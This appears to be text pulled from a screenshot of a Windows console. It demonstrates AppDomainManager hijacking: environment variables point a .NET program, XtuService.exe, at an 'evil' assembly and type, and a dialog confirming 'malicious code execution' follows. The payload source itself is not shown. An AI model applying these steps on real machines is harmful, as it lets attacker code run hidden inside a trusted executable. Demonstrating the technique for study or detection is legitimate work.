 名称 修改日期 类型 大小
evil.cs 2024/10/1 14:07 C# Source File 1 KB
evil.dll 2024/10/1 14:08 应用程序扩展 3 KB
XtuService.exe 2024/6/25 10:07 应用程序 30 KB
AppDomainManager劫持>set APPDOMAIN_MANAGER_ASM=evil
AppDomainManager劫持>set APPDOMAIN_MANAGER_TYPE=EvilAppDomainManager
AppDomainManager劫持>XtuService.exe
AppDomainManager劫持>
恶意代码执行
确定